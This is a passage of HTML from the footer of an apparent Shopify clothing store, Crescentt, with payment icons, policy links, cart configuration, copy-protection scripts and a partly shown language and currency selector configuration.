                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Crescentt</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://crescentt.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"insert","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#FFFFFF","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"US","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"shop_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"ar":"ar","de":"de","en":"en","es":"es","fr":"fr","it":"it","ja":"ja","ko":"ko","nl":"nl","zh-CN":"zh-CN","zh-TW":"zh-TW"},"defaultCurrency":"USD","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"AED":"AED","ALL":"ALL","ARS":"ARS","AUD":"AUD","AWG":"AWG","BAM":"BAM","BBD":"BBD","BGN":"BGN","BHD":"BHD","BOB":"BOB","BRL":"BRL","BSD":"BSD","BYN":"BYN","BZD":"BZD","CAD":"CAD","CHF":"CHF","CLP":"CLP","CNY":"CNY","COP":"COP","CRC":"CRC","CZK":"CZK","DKK":"DKK","DOP":"DOP","EUR":"EUR","FJD":"FJD","FKP":"FKP","GBP":"GBP","GIP":"GIP","GTQ":"GTQ","GYD":"GYD","HKD":"HKD","HNL":"HNL","HUF":"HUF","IDR":"IDR","INR":"INR","ISK":"ISK","JEP":"JEP","JMD":"JMD","JOD":"JOD","JPY":"JPY","KRW":"KRW","KWD":"KWD","LBP":"LBP","LKR":"LKR","MAD":"MAD","MDL":"MDL","MGA":"MGA","MKD":"MKD","MRU":"MRU","MUR":"MUR","MVR":"MVR","MXN":"MXN","MYR":"MYR","MZN":"MZN","NGN":"NGN","NIO":"NIO","NOK":"NOK","NPR":"NPR","NZD":"NZD","OMR":"OMR","PAB":"PAB","PEN":"PEN","PGK":"PGK","PHP":"PHP","PKR":"PKR","PLN":"PLN","PYG":"PYG","QAR":"QAR","RON":"RON","RSD":"RSD","RUB":"RUB","SAR":"SAR","SCR":"SCR","SEK":"SEK","SGD":"SGD","SRD":"SRD","THB":"THB","TMT":"TMT","TRY":"TRY","TTD":"TTD","TWD":"TWD","TZS":"TZS","USD":"USD","UYU":"UYU","UZS":"UZS","VND":"VND","XCD":"XCD","XPF":"XPF","ZAR":"ZAR","ZMW":"ZMW"},"region_language_selector_dict":{},"language_only_selector_dict":{"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"nl":{"name":"Dutch","native_name":"Nederlands","code":"nl","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ar":{"name":"Arabic","native_name":"عربي","code":"ar","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ja":{"name":"Japanese","native_name":"日本語","code":"ja","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-TW":{"name":"Traditional Chinese","native_name":"繁體中文","code":"zh-TW","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ko":{"name":"Korean","native_name":"한국어","code":"ko","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-CN":{"name":"Simplified Chinese","native_name":"简体中文","code":"zh-CN","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK",